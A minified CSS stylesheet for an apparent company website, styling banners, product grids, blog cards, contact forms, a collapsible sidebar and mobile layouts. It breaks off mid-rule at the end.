.owl-dots{display:none;position:relative;top:-40px}body .bannermain .owl-carousel1 .owl-dots .owl-dot span{border-radius:0!important;padding:0 30px!important;background-color:#273773!important;height:4px!important}body .bannermain .owl-carousel1 .owl-dots .owl-dot{padding:0 30px}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span{background-color:#8ad7bc!important}.bannerbtn1{background-color:#273773!important;color:#8ad6bc!important;font-weight:700;border:unset!important;border-radius:50px!important;padding:15px 40px!important}.bannerbtn{font-weight:700}h1.askldk{color:#fff;font-size:42px;text-transform:uppercase!important;font-family:unset!important;font-weight:700;padding-bottom:50px}.main-inner-div h4{font-size:24px;font-family:unset;color:#282828;font-weight:800;text-transform:uppercase;letter-spacing:1px;padding-top:20px}.main-inner-div p{font-size:14px;color:#282828;font-weight:100!important;padding:0;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}section.images-sec{padding:30px 0 50px!important;background-color:#fff;width:100%;height:100vh;-ms-flex-direction:column;flex-direction:column}body .form-sec{padding:60px 0!important}.form-sec{background:url(/images/get-in-banner.jpg) 0 0/cover no-repeat}.o-products h2{font-family:source sans pro}h2.GEt-int{color:#fff;padding-bottom:20px;text-transform:uppercase;font-weight:700}section.o-products.form-sec button#inquiry_form_btn{text-transform:uppercase;background-color:#d7d6d6;padding:10px 40px;border-radius:0;border:unset;color:#282828!important;font-weight:700!important}section.o-products.form-sec textarea{height:100px!important}section.map-sec{background:url(/images/banner-for-quote_02.jpg) 0 0/cover no-repeat;height:360px}.ab-1-top img,.asz2{margin-bottom:10px}ul.social-icon-ft li{display:inline-block;margin-right:10px;border-bottom:0!important}ul.social-icon-ft li a i{color:#ccc}ul.social-icon-ft li a{background-color:#242424!important;padding:10px 14px!important}.row.bor-top{border-top:1px solid}ul.ft-center li{display:inline-block;padding:0 10px}ul.ft-center{padding:20px 0}ul.ft-center li a:hover{color:#fbd47d;transition:.5s;border-bottom:none;text-transform:unset}p.asdaszxc{color:#fff}.azxczx{background-color:#191919;color:#6d6d6d;padding:15px 15px 0}.btn-primary{background-color:#ed1e24;border-color:#ed1e24;text-transform:capitalize;border-radius:0;color:#fff}@media only screen and (max-width:800px){body .yadong-blogs-top-cus{padding-top:100px}.con-head1,.con-head2,.nope-pad,.search-head,body .blogs-section .owl-carousel .owl-nav.disabled,body .testimonials .owl-carousel .owl-nav.disabled,body h4.underline{display:none}body .bannermain .owl-carousel .owl-nav.disabled,li.req{display:none!important}.pull-right{display:block}body section.testimonials{padding:0 0 20px}.testimonials-content h2{padding-bottom:0;font-size:25px}.testimonials-content h4{font-size:18px}.testimonials-content h5{font-size:15px;line-height:20px}body .blogs-section h2{font-size:25px!important;text-align:center}.o-products h2 strong,body .o-products h2{font-size:20px!important}.blog-bg-color{margin-bottom:20px!important}body .white-bg p{padding-right:0}ul.product-change-ul{margin-bottom:30px!important}body .o-products h2{text-align:center;padding-bottom:10px}body .white-bg{padding-top:10px;padding-bottom:0}body ul.head-icon{float:unset;text-align:center;margin-top:10px}.caption{position:absolute;top:30%!important;width:100%;text-align:center;color:#fff;font-size:20px;max-width:100%}.caption2{font-size:14px;text-align:left;max-width:unset;margin:15px auto 0;font-weight:200;line-height:19px;padding:10px 10px 0;background-color:#00000030}.caption2 strong{font-size:16px;padding:0;color:#fff!important;text-transform:uppercase;font-weight:700!important;line-height:10px}a.readmore{background:#b21f2d!important;padding:10px 25px!important;display:inline-block;color:#fff;text-transform:uppercase;border:1px solid #fff;text-decoration:none;font-size:12px!important;font-weight:700}section.images-sec{padding:0!important}body .bg_overlay{background-color:unset!important}h1.askldk{color:#431e57;font-size:28px;text-transform:uppercase!important;font-family:unset!important;font-weight:700;padding-bottom:10px;text-align:center;margin-top:0}.bannermain .owl-carousel1 .owl-dots{display:none;position:relative;top:-40px}ul.btn-groups li a{background-color:#431e57;border-radius:0;border-color:#ccc;padding:8px 25px!important;font-size:12px}.caption{padding:0 10px!important}}.wsmenu-list>li>a{text-transform:capitalize;font-weight:600;color:#282828!important;font-size:16px!important;padding:0 0 0 30px!important;text-align:left!important}.o-products h2{text-transform:uppercase!important}.view-btn a,a.readmore-1{text-transform:uppercase}body .product_thumb{border:unset!important;background-color:#f1f1f1;height:250px}body .contactmain,body .featrued_prod_title,body .pro-overlay{background-color:unset!important}.o-products .owl-nav i{background-color:#ed7c30!important}body .featrued_prod_title{position:initial!important;width:auto!important;height:unset!important}body ul.products:hover div.pro-overlay{bottom:-51%!important;left:-20%!important}a.product-title{position:absolute;right:0;bottom:16px;font-size:0;background:url(/images/arrow-bg_03.jpg);width:50px!important;height:50px!important}a.readmore-1{background:#240733;padding:15px 68px!important;display:inline-block;color:#fbd47d;border:1px solid #fff;text-decoration:none;font-size:14px!important;font-weight:700;position:relative;top:-15px;opacity:0}ul.products li:hover a.readmore-1{opacity:1;transition:.3s linear}.featrued_prod_title-1 a.pro-title{position:relative;top:20px;left:0}.wsmenu-list li.active ul.custom-hidden-list li a,body a.pro-title{color:#000!important}@media only screen and (max-width:900px){body .pro-title-div .pro-title-2,p.content-para{-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}body .exp-left img,body .exp-right img{position:unset;margin:0 auto}body .ur-rel-imgdiv{text-align:center;margin-top:0}.menu.mobile{display:block!important}.destop-menus.wsmenucontainers{display:none}.fot-ad-wrapper.home-footer{margin-top:22%}body.section-menu{display:none!important}h2.o-fact{font-size:24px!important;text-align:center!important}ul.home-gallery li a img{width:100%}body .pro-title-div .pro-title-2{color:#006993;font-size:26px;text-transform:capitalize;font-weight:700;padding-left:10px;display:inline-block;line-height:30px;font-family:Lato;display:-webkit-box}p.content-para{display:-webkit-box}body ul.products li .featrued_prod_title-2{float:left!important;display:inline-block;margin-top:0;padding-left:20px;width:50%}body .home p{padding:0;font-size:13px!important;line-height:23px}.products-home-inner a img{width:100%!important}body .products-home-main{margin-bottom:20px!important}body section.images-sec h2.askldk{font-size:24px!important;text-align:center;margin-top:20px}body .ab-ft-left{padding-left:0}.gree-sec-banner,body .gree-sec-banner{height:140px}section.o-products.form-sec{padding-top:0!important;padding-bottom:50px!important}body .contact-img-center img{margin-top:30px!important}body .wlc-bg h2 strong{font-size:20px}body .exp-right{padding:0;margin:20px 0!important;text-align:center}.exp-left img{position:unset}body .exp-left{text-align:center;padding:0 20px}ul.products>li{width:100%;height:360px}.pro-thumb-1 .product_thumb-1{text-align:center}body .featrued_prod_title-1s{margin:10px auto 0;text-align:center;background-color:transparent}.featrued_prod_title-1s a{background-color:#ffcd07;padding:10px 20px}body .o-products{padding-bottom:20px!important}.ab-img-sec{margin:0 auto}a.readmore-1{background:#240733;padding:15px 68px!important;display:inline-block;color:#fbd47d;text-transform:uppercase;border:1px solid #fff;text-decoration:none;font-size:14px!important;font-weight:700;position:initial;top:-15px;opacity:1;margin-top:10px}.featrued_prod_title-1 a.pro-title{position:absolute;margin-left:0;margin-right:0;left:0;right:0;top:65px}a.product-title{position:absolute;right:0;bottom:16px;font-size:0;background:url(/images/arrow-bg_03.jpg);width:50px!important;height:50px!important;display:none}.featrued_prod_title-1{position:relative;text-align:center}}.view-btn a,a.blo-titles{background:0 0!important;text-decoration:none}body section.top{background-color:#b41f2e!important;border-bottom:0!important}body section.logo-sec{background-color:transparent;border-bottom:0!important;border-top:0!important;width:unset}.lok-for-some{max-width:600px;margin:0 auto;text-align:center;padding-top:70px}.lok-for-some h1{color:#fff;font-family:lato;font-weight:700;letter-spacing:2px;padding-bottom:30px}.lok-for-some a{border:2px solid #fff;padding:12px 30px;border-radius:5px;color:#fff;font-weight:600;font-family:lato;letter-spacing:1px}.blo-til,.blo-til h4,.blog-veiw-section,.blog-veiw-section h1,.exp-left h4,.exp-left p,.exp-right h4,.exp-right p,.head-heading h5,.head-heading h6,.testimonials-content h4,.testimonials-content h5,a.pro-titles,p.adas,ul.product-change-ul li a{font-family:Montserrat,sans-serif}body .wsmenu-list>li>a:hover{background-color:transparent!important;text-decoration:none;position:relative;border-radius:0;transition:.1s linear}ul.ft-menu-list-1 li{display:inline-block;margin-right:30px}ul.ft-menu-list li{display:inline;margin:1px}.testimonials .owl-nav .owl-next,.view-btn,li.prowrapper-list-last,span.all-res-right{float:right}body .wsmenu{margin-top:0;margin-bottom:0}p.basic-det{width:80%;color:#bbb!important}.footer1{padding-right:0}.view-btn a{padding:11px 35px!important;display:inline-block;color:#0062a6;border:1.5px solid #0062a6;font-size:14px!important;font-weight:700;border-radius:5px}.featrued_prod_title-1s{text-align:center;margin-top:0;background-color:#fecf07;padding:10px 0}a.pro-titles{color:#004e7b!important;text-transform:capitalize;font-size:16px;position:relative;font-weight:600}.o-products .owl-item{padding:20px 10px 0;border-radius:0}.blogs-section h2{color:#b41f2e!important;font-size:42px!important;text-transform:uppercase!important;font-weight:700;text-align:left;margin-top:0}.blog-box-shad,.search-head,ul.head-icon{margin-top:30px}.main-blogs{text-align:center;position:relative}a.blo-titles{padding:5px 15px 0 0!important;color:#273773;text-transform:capitalize;font-size:14px!important;font-weight:600;opacity:1;text-align:left;display:block}.main-blogs:hover a.blo-titles{opacity:1}.main-blogs:hover img{opacity:1;transition:.5s}.blo-til{background-color:#fff;padding:0;height:220px;margin-bottom:0}.exp-left,.exp-right{margin-bottom:50px;position:relative}.blo-til h4{text-transform:uppercase}.blo-til p{color:#282828!important;font-size:16px;text-align:left}p.post-by-ad strong{color:#0062a6;padding-left:5px}.pad-ext{padding-bottom:30px;padding-top:30px}.blog-veiw-section img{float:left;margin-right:20px}.blog-veiw-section h1{padding-top:60px;color:#000}.blog-box-shad:hover{background-color:#fff;box-shadow:0 0 40px #ccc;transform:scale(1.02);transition:.5s;border:unset}.blog-box-shad{background-color:#fff;border:1px solid #ccc;padding:20px 20px 30px 30px}.main-blogs img{width:100%;height:238px}body .main-pic img{vertical-align:middle!important;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.Video-sect{padding:80px 0 50px}.Video-sect .card{cursor:pointer;display:block}.card-img-top{width:100%;height:300px;border-radius:10px 10px 0 0}p.card-text{color:#000;font-size:22px;display:inline-block;background-color:#3a3a3a2b;border-radius:0 0 10px 10px;width:100%;padding:10px 0}body .logo{max-width:unset!important;padding-left:0}.search-head input[type=text]{border:none!important;padding-left:20px;font-family:Montserrat,sans-serif!important;width:80%;height:40px;position:relative;top:-10px;background-color:#004e7b;border-radius:5px;color:#fff!important}ul.head-icon li a i:hover{color:#8ec03f;transition:.5s}ul.head-icon{float:right}.my-menu nav#wsnavtoggle{display:inline-block;float:unset;width:unset!important}ul.product-change-ul li{margin-bottom:10px;text-align:left}ul.product-change-ul li a{color:#fecf07;text-transform:uppercase;font-weight:600;display:block;background-color:#004e7b;padding:8px 0 8px 20px;transition:.3s linear;outline:0;text-decoration:unset}ul.product-change-ul li:hover{transition:.3s;background-color:#fecf07;text-decoration:none}ul.product-change-ul li:hover a{color:#004e7b;transition:.1s;text-decoration:none;background-color:#ffc805}.o-products h2 strong{color:#004e7b!important;text-transform:uppercase;font-weight:600;font-size:30px}.o-products h2{color:#b41f2e!important;text-transform:uppercase!important;font-weight:800;font-size:42px!important;padding-left:18px;margin:0;padding-bottom:40px;text-align:left}.form-sec textarea{border:1px solid #fff;resize:none;padding:20px 0 0 20px}.contact-img-center img{margin:-40px auto 0!important}.exp-left{text-align:right;padding-right:90px}.exp-left img{position:absolute;right:0}.exp-right{padding-left:90px}.exp-right img{position:absolute;left:0}.exp-left h4,.exp-right h4{font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase}.exp-left p,.exp-right p{font-size:12px;color:#767676}.ab-img-sec,.contact-img-centers img,.custom-service-main-div img,.custom-service-main-divs img,.ft-content img{margin:0 auto}.gree-sec-banner{background:url(/images/GREE-BANNER_02.jpg) 0 0/cover;height:400px}ul.mobile-sub li:hover{transition:.5s;text-transform:capitalize;color:#043754!important}p.adas a{display:inline;color:#fff;font-weight:500}body nav#wsnavtoggle li.req:hover a,li.req a{color:#004e7b!important}p.adas{text-align:center;color:#fff}ul.footer-icon li a{display:inline-block;margin-right:20px}.sasc i,ul.footer-icon li a i{color:#273773}ul.footer-icon li a:hover i{color:#8ad7bc;transition:.5s}.ft-content{text-align:center;padding-top:80px;padding-bottom:20px}ul.footer-icon{margin:0;padding:14px 0 0 40px;border-top:1px solid #ccc}.header-search-btn{font-size:0;background-color:transparent!important;color:transparent;border:unset;height:40px;position:relative;top:-15px;width:40px;left:-8px;background:url(/images/search-icon.jpg) 0 0/100% 100%}.header-search-btn i.fa.fa-search{font-size:14px;color:#8ec03f;border-left:2px solid #ccc;padding-left:10px}.contactmain{background-color:transparent!important;padding:0 0 10px!important}.o-products{padding-bottom:20px!important}section.container.inner h2 strong{color:#282828!important}ul.wsmenu-submenu li:hover a{color:#fff!important;transition:.2s linear;text-transform:capitalize}.wsmenu-submenu li a{text-transform:uppercase;font-weight:500}li.req a{font-weight:600}section.testimonials{background:url(/images/testiminals-bg.jpg) 0 0/cover;padding:100px 0}.testimonials-content h2{color:#ffcd07;text-align:center;text-transform:uppercase;font-size:35px;padding-bottom:30px}.testimonials-content h4{color:#ffcd07;text-align:center;font-size:20px}.testimonials-content h5{max-width:650px;margin:0 auto;font-size:19px;text-align:center;color:#fff;font-weight:400;padding-top:10px}.testimonials .owl-nav{position:absolute;top:40%;left:0;width:100%;height:0}.blogs-section .owl-nav i,.testimonials .owl-nav i{background-color:#004e7b;color:#fecf07;padding:10px;font-size:18px}.pad-ext p{max-width:600px;text-align:center;margin:0 auto;font-size:16px;color:#8e8e8e}.b-images img{width:100%;border:1px solid #ccc}.blogs-section .owl-nav{position:absolute;top:32%;left:0;width:100%;height:0}.blogs-section .owl-nav .owl-prev{float:left;position:relative;left:-20px}.blogs-section .owl-nav .owl-next{float:right;position:relative;right:-20px}body a:hover{outline:0!important;text-decoration:none!important}body nav#wsnavtoggle li.req:hover{background-color:#fdcd07!important}.head-heading h5{color:#8ad7bc;text-transform:uppercase;font-weight:700;margin-bottom:0}.head-heading h6{font-size:12px;padding-bottom:0;color:#767676}.con-head1,.con-head2{padding-top:20px;position:relative}.head-icone i{font-size:26px;position:absolute;left:-30px;top:50%;color:transparent;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#043381}.head-icone i.fas.fa-phone-volume{transform:rotate(-45deg);left:-20px}a.req-err{position:relative;top:30px;background-color:#8ad7bc;color:#273773;padding:10px 18px;border-radius:50px;font-weight:600;font-size:14px}a.pro-link{border-radius:50px;text-transform:uppercase;font-size:14px!important;font-weight:700}.pro-title-div{position:relative;padding-top:6px;padding-bottom:19px}a.pro-title-2{color:#767676;font-weight:700;font-size:14px;position:relative}a.pro-title-2:before{content:"";width:80px;height:8px;background-color:#006993;position:absolute;bottom:-10px}p.short-desc-home{margin-bottom:20px;color:#767676!important;font-size:14px!important;height:80px}body .listv-active li,ul.products>li{height:unset!important}.featrued_prod_title-2{padding:10px 10px 30px}.custom-service-center a,.product-center-btn a{background:#273773!important;padding:12px 45px!important;display:inline-block;color:#8ad7bc;text-transform:uppercase;text-decoration:none;font-size:14px!important;font-weight:700;letter-spacing:1px;border-radius:50px}.custom-service-main-div{text-align:center;background-color:#f9f9f9;padding:60px 40px}.custom-service-main-div h4.ser-1{color:#273773;font-family:Roboto,sans-serif;font-size:25px;text-transform:uppercase;padding-top:10px;padding-bottom:10px;position:relative}.custom-service-main-div h4.ser-1:before{content:"";width:50px;height:3px;background:#273773;position:absolute;left:0;right:0;margin:0 auto;bottom:0}.custom-service-main-div a{background-color:#8ad7bc;color:#273773;border-radius:50px;padding:12px 35px;text-transform:uppercase;font-size:14px!important;font-weight:700}body .get-a-quote-now,body h2.get-a-quote-nows,h2.o-serv{padding-left:13px;padding-bottom:20px}.ab-ft h4,.f4 h4,.filtered-by-s{font-weight:500;text-transform:uppercase}.custom-service-main-div p{padding-bottom:20px;padding-top:10px;color:#9d9d9d;font-size:16px}.custom-service-main-div:hover a{color:#8ad7bc;background-color:#273773;transition:.3s}.custom-service-main-div:hover{background-color:#fff;transition:.3s linear;box-shadow:0 0 20px #ccc;transform:scale(1.01)}body .get-a-quote-now{color:#fff!important}ul.ft-address li a{display:inline-block;padding-left:10px;color:#fff;font-weight:400}ul.ft-address li i{display:inline-block;color:#fff}ul.abs-try,ul.ft-address li{display:flex}.ab-ft h4,.f4 h4{color:#fff;font-size:14px}.ab-ft ul li a{color:#fff;margin-bottom:0}.ft-bg-color{padding:60px 15px 40px}h2.o-serv{color:#273773;position:relative;font-weight:600;text-transform:uppercase;font-size:30px}.a-chal a,span.sortred{font-weight:700;font-size:14px;position:absolute}.custom-service-center{padding:40px 0 30px;text-align:center}.ab-ft-left{padding-left:50px}ul.services-ul li a{font-weight:400}.sasc{border-top:1px solid #ccc;padding-bottom:14px;padding-top:14px;border-left:1px solid #ccc;padding-left:20px}.sasc button.header-search-btn-2{background:0 0;border:unset}body .btn-primary:hover{background-color:#ed1e24;border-color:#ed1e24;transition:.3s;color:#fff}.my_cat a{color:#5f5a5a!important;width:86%;display:inline-block;padding-top:10px!important;padding-bottom:10px!important;padding-left:15px}.ext-padd,.menu.mobile{position:relative;display:none}.ext-paddS,.filtered-by-s,.top-right ul,ul.cus-social,ul.cus-social li a{display:inline-block}span.sortred{top:10px;left:-73px;color:#767676}.ext-padd input[type=text]{background-color:#f1f1f1;border:#ffdead;border-radius:25px;padding:10px}.filtered-by-s{color:#767676;font-size:16px;border-bottom:3px solid #273773}body .my_cat.cat_level_1.active a{color:#fff!important;background-color:#b41f2e!important}ul.productses .product_thumb{padding:0!important;width:100px;float:left;height:100px}ul.productses .product_thumb img{width:100%;height:100%}.a-chal a{color:#767676;top:20px;right:0;width:58%}.getintouch,.innercaption h2{font-weight:700;text-transform:uppercase;font-size:42px}div#btnContainer{margin-bottom:20px;display:none}body .listv-active .pro-thumb{width:30%;float:left}body .listv-active .featrued_prod_title-2{width:70%;float:right}.head-icone img{position:absolute;left:-40px;top:30px}.ex-padss{padding-bottom:15px}.inquiry-pops{padding:10px 25px}p.ft-addresses{padding-left:12px;margin-bottom:0}h2.my-head{color:#b41f2e!important;text-transform:uppercase;font-weight:700}section.about-sec{padding-bottom:40px;padding-top:10px}body h2.get-a-quote-nows{color:#273773!important}.form-secs input{border:1px solid #fff;background-color:#f3f3f3;border-radius:50px;padding:10px}.cat_level_1 a,body .pro-menu-inner a.pro-linksss.active{background-color:#c6c6c6}.form-secs input::placeholder{font-style:italic}body .form-secs textarea{height:100px!important;border:1px solid #fff;resize:none;background-color:#f3f3f3;border-radius:20px;padding:20px 0 0 20px}body .form-secs textarea::placeholder{font-style:italic}body .form-secs button#inquiry_form_btn{text-transform:uppercase;background-color:#273773;padding:10px 40px;border-radius:50px;border:unset;color:#8ad7bc!important;font-weight:700!important}.form-secs,.yadong-blogs-top-cus,.yu-relo-us{padding-top:30px}.our-contact-servicess{padding-bottom:60px}.custom-service-main-divs{text-align:center;background-color:#273773;box-shadow:5px 20px 30px #00000082;color:#7fc3b3;height:300px;padding-top:50px}.custom-service-main-divs h4.ser-1{text-transform:uppercase;padding-top:10px;position:relative}.custom-service-main-divs h4.ser-1:before{content:'';background:#88d4ba;width:60px;height:2px;position:absolute;left:0;right:0;margin:0 auto;top:32px}.custom-service-main-divs:hover{background-color:#8ad7bc;transition:.3s linear;color:#273773}.custom-service-main-divs:hover h4.ser-1:before{background:#273773}body .listv-active p.short-desc-home{height:40px}.innercaption h2{opacity:1;line-height:42px}.top-right li span{padding-right:6px;font-weight:400}body .seo-content h1,body .seo-content h2,body .seo-content h3,body .seo-content h4,body .seo-content h5,body .seo-content h6,body .seo-content p{font-weight:400!important}.top-right ul{float:left;padding-left:100px}.ext-paddS{float:right;position:relative;top:1px}.ext-paddS input[type=submit]{position:absolute;right:0;background:url(/images/serch-icons.png) 18px 8px no-repeat;color:transparent!important;border:unset}.ext-paddS input[type=text]::placeholder{color:#242b5b}.ext-paddS input[type=text]{padding:4px 14px;color:#000}.ab-img img{margin-top:50px}.product-list a.pro-links{background-color:#b41f2e;color:#fff;padding:5px 10px;text-align:center;font-size:16px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:block-axis;overflow:hidden;line-height:40px;position:relative;top:-15px}.product-list img{width:100%!important;height:270px}ul.cus-social{margin-bottom:0;margin-top:30px}ul.cus-social li a{background-color:#b41f2e;width:36px;text-align:center;height:36px;line-height:35px}ul.ft-address li img{height:20px;width:20px;position:relative;left:-3px}p.web-link{padding-left:10px;margin-bottom:2px}ul.ft-address li i.fa.fa-envelope{margin-top:5px}body a{outline:0}span.spni{padding-left:2px}.abs-img{margin-top:40px;width:100%}.ab-1-top{padding-top:20px}.inxas{width:100%;height:200px;resize:none;padding:10px 0 0 10px;border:1px solid #d7d7d7}.inxas::placeholder{color:#99a6c4}.inxa{background-color:#282828;color:#fff;padding:10px 20px;border:unset}.getintouch{margin:0 0 10px;color:#282828;position:relative;padding-left:0;padding-top:20px;padding-bottom:30px}.contact-content-div{background-color:#ebebeb;padding:50px 0 40px}.contact-content-div .col-md-4:before{content:"";background-color:#767676;width:1px;height:70px;position:absolute;right:40px}.contact-content-inner img{position:absolute;left:0;top:18px}.contact-content-list{padding-left:60px;padding-top:15px}.contact-content-list li{color:#767676}.cat_level_1 a{color:#000!important;margin-bottom:3px}.cat_level_1:hover a{background-color:#e4e4e4}li.buil-d{max-width:60%}section.bread-crum{background-color:#efefef;margin-bottom:20px}.bread_crumb{padding:10px 0!important}.bread_crumb a{color:#242b5b;font-weight:500;font-size:14px}h1.pgtitle{color:#191919;font-weight:500}.related-heading h4{padding-left:0!important;margin-bottom:10px;font-size:42px;font-weight:700}.btn-primary:focus{background-color:#242b5b}.social-icon-view-products{border-top:2px solid #ccc;margin-top:30px}h6.social-icon-view-now{color:#b41f2e;font-weight:700;font-size:22px;padding-top:20px}.cus-social-1{margin-top:10px!important}li.last-list a{margin-right:0!important}.short-descrition-inner{min-height:218px;max-height:218px;overflow:hidden}.fea-products,ul.view-pro-img{white-space:nowrap}a.pro-linksss:before{content:"-";position:absolute;left:6px;font-size:21px;top:5px}.fea-products li{width:18%!important;float:left;margin-right:16px}.cer-img-div img{text-align:right;margin:0 0 0 auto;width:80%}.cer-img-div i.fa.fa-play{position:absolute;bottom:5%;left:130px;font-size:15px;color:#fff;border:3px solid;width:50px;height:50px;line-height:45px}.btn.btn-primary.bannerbtn,.btn.btn-primary.bannerbtn1{border-radius:unset!important;box-shadow:unset!important;font-weight:600!important;color:#000!important;text-transform:uppercase;font-size:16px}video#myVideo{object-fit:cover;-webkit-box-orient:vertical;-webkit-box-direction:normal}.about-sec .owl-carousel img{width:100%;padding:0 2px}.video-box{width:90%;margin:0 auto}.request.for.quate{float:right;padding:7px}.request.for.quate a{background-color:#d7d6d6;padding:10px 30px 11px;text-align:center;text-transform:uppercase;font-weight:600;color:#000!important}p.banner-para{font-size:16px;line-height:2;font-weight:300}.btn.btn-primary.bannerbtn1{background-color:#d7d6d6!important;padding:9px 40px!important}.btn.btn-primary.bannerbtn{background-color:#fff!important;padding:9px 30px!important}.bannermain .owl-prev,.owl-carousel-blogs .owl-nav .owl-next,.owl-carousel-blogs .owl-nav .owl-prev{width:50px!important;line-height:9;background-color:transparent!important;font-size:0}.bannermain .owl-prev{background-image:url(/images/prev.png);height:55px;background-repeat:no-repeat}li.prowrapper-list-last a img{width:auto!important}ul.prowrapper-list{position:relative;white-space:normal}li.prowrapper-list-first{width:100%;float:left;position:relative;height:70px;overflow:visible}.blo-til h4,.blo-til p,a.pro-wrapper,p.content-para{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box}.products-home-main:hover a.pro-wrapper-absolute{left:0;top:0}a.pro-wrapper{color:#fff;font-size:16px;-webkit-line-clamp:2;text-align:center;position:absolute;top:-35px;right:0!important;left:0;background-color:#006993;width:100%;padding:20px 0}.blo-til h4,.for-more-content,.logo-img-div,.search,.web-inner-2,section.section-1{position:relative}.owl-carousel-blogs .owl-nav{height:unset;display:block!important;top:40%}.owl-carousel-blogs .owl-nav .owl-prev{background-image:url(/images/lefticon.png);height:50px}.owl-carousel-blogs .owl-nav .owl-next{background-image:url(/images/righticon.png);height:50px}section.images-sec h2.askldk{color:#b41f2e!important;text-transform:uppercase!important;font-weight:700;font-size:42px!important;margin:0;padding-bottom:40px;padding-top:20px}.form-sec input::placeholder{color:#282828;font-style:unset}.form-sec textarea::placeholder{color:#282828;font-style:unset}.maps-imagess img,.menu mobile .my_cat.cat_level_1 a,.menu.mobile .cat_level_1,.prod_desc table{width:100%!important}p.asdaszxc a{display:inline-block;color:#b41f2e}.products-home-inner a img{height:250px;width:100%!important}.search{float:right;padding:7px 4px}.search input[type=text]::placeholder{color:#e60012}.search input[type=text]{padding:5px 17px;background-color:#fff;border:unset!important;color:#000!important;outline:0}.search input[type=submit]{position:absolute;top:7px;border-radius:50px;border:unset;background-image:url(/images/Nanjing-Meetall_02.png);background-repeat:no-repeat;background-color:transparent;font-size:0;width:32px;height:30px;background-size:100% 100%;right:0;left:155px}.blo-til h4{font-size:23px;text-align:left;text-transform:capitalize;color:#282828;font-weight:500;-webkit-line-clamp:1;margin-bottom:1px;padding-top:15px}a.pro-link,h2.o-fact{text-transform:uppercase}.blo-til p{-webkit-line-clamp:3;font-weight:500}p.date-format{padding-top:5px;color:#767676!important;line-height:36px;font-size:16px;margin:0!important}.blo-til h4:before{content:"";background-color:red;width:70px;height:3px;position:absolute;top:0}ul.products li .product_thumb{float:right;line-height:unset!important;width:100%;height:100%!important}ul.products li .featrued_prod_title-2{float:left!important;display:inline-block;margin-top:45px;padding-left:20px;width:50%}ul.products li .pro-thumb{float:right;width:50%}body .product_thumb img{width:100%;height:230px!important}.for-more-content{top:0;margin:0 auto}.pro-title-div .pro-title-2{color:#006993;font-size:20px;text-transform:capitalize;font-weight:700;padding-left:10px;display:inline-block;line-height:30px;font-family:Lato}a.pro-link{background-color:#366;color:#fff;padding:10px 15px;letter-spacing:1px;float:left;margin-top:20px}p.content-para{color:#fff!important;font-size:14px;font-weight:500;-webkit-line-clamp:5}.wsmenu-list li>.wsmenu-submenu{max-width:120px}.destop-menus .wsmenu-list li,ul.home-gallery li{width:20%;float:left}h2.o-fact{padding-bottom:20px;padding-top:20px;font-size:42px;text-align:left;font-weight:800;color:#b41f2e}.banner-txt h2,.destop-menus .wsmenu-list>li ul.wsmenu-submenu li:hover a,ul.custom-hidden-list li a{text-transform:capitalize}.logo-img-div{width:220px;left:20px}.logo-img-div .logos-1{position:absolute;left:5px;top:5px;width:80px;transition:1s}.logo-img-div .logos-3{position:absolute;right:18px;top:0;width:70px;transition:1s}.logo-img-div .logos-main{position:absolute;right:0;left:0;margin:0 auto;width:57px}.web-main-div{max-width:1600px;margin:0 auto}.web-inner-2{width:calc(100% - 250px);margin-left:250px;top:-20px;margin-top:0;transition:1s}.fw-us,.my-menu,.section-menu{position:absolute}.web-inner-1{min-width:250px;max-width:250px;left:0;top:0;height:100%;background-color:#fff;transition:1s}.destop-menus .wsmenu-submenu,.my-menu{top:40px}.my-menu{left:0;height:380px;width:100%;margin-top:40px;background-color:#f8f8f8;padding-top:70px}.set-top-logo,.set-top-menu{width:unset!important;float:unset}.banner-txt h4{margin:0;font-size:21px;color:#ed1e24;text-align:left;display:block}.banner-txt h2{margin:10px 0 0;font-size:32px;color:#fff;line-height:40px;display:inline-block}.banner-txt p{font-size:16px;color:#fff;margin:10px 0 0;font-style:italic;line-height:20px}.banner-txt{padding:30px 50px 30px 100px}ul.home-banner-btn li a{background-color:#ed1e24;color:#fff;font-size:14px;padding:10px 30px;border-radius:5px;font-weight:500}ul.home-banner-btn li:last-child a{background:unset;border:1px solid #ed1e24;color:#ed1e24;font-weight:700}.fw-us{bottom:0;max-width:100%;min-width:250px;text-align:center;min-height:40px;background-color:#000000e8;transition:1s}ul.head-social-media{display:inline-block;padding-top:14px}ul.head-social-media li a{margin:0 5px}.section-menu{bottom:unset;left:0;z-index:1;width:100%;background-color:#000000cf;height:40px;text-align:right}section.section-1{width:100%;height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}ul.section-menu-list li{display:inline-block;padding:0 30px 0 0}ul.section-menu-list li a{color:#ed1e24;font-size:13px;font-weight:600}ul.section-menu-list{display:inline-block;padding-top:10px;margin-right:20%;border-bottom:1px solid #ed1e24}.wsmenu-list>li>a i{margin-right:15px;font-size:14px;position:absolute;left:0;top:3px}.sidebarclosed .web-inner-1{max-width:100px!important;transition:1s;min-width:100px!important}.sidebarclosed .web-inner-1 .logos-1,.sidebarclosed .web-inner-1 .logos-3{width:0;transition:1s}.sidebarclosed .wsmenu-list li a{transition:.3s;font-size:0!important}.sidebarclosed .web-inner-1 .logo-img-div{width:60px;transition:1s}.sidebarclosed .fw-us{min-width:100px!important;transition:1s}.sidebarclosed .web-inner-2{width:calc(100% - 100px);margin-left:100px;transition:1s}.logo-img-div button#mybtnhome{position:absolute;width:100%;height:60px;opacity:0;z-index:1}.sidebarclosed ul.mobile-sub{margin-left:10px;transition:1s}.logo-img-div p{position:absolute;top:53px;font-size:12px;color:#000;text-align:center;left:0;right:0;margin:0 auto;font-weight:500;transition:1s}.sidebarclosed .logo-img-div p{font-size:0;transition:1s}.header-search{position:relative;right:-30px;margin-top:20px}.header-search input[type=text]{background-color:#fff;border:1px solid #ccc;padding:10px;border-radius:5px;outline:unset;color:#000;transition:1s}.header-search button{position:relative;right:42px;height:40px;padding:0 10px;background:unset;border:unset;color:#ed1e24;transition:1s}.sidebarclosed .header-search input[type=text]{padding:0;width:0;border:unset;transition:1s}.sidebarclosed .header-search button{right:0;transition:1s}.wsmenu-list li.active 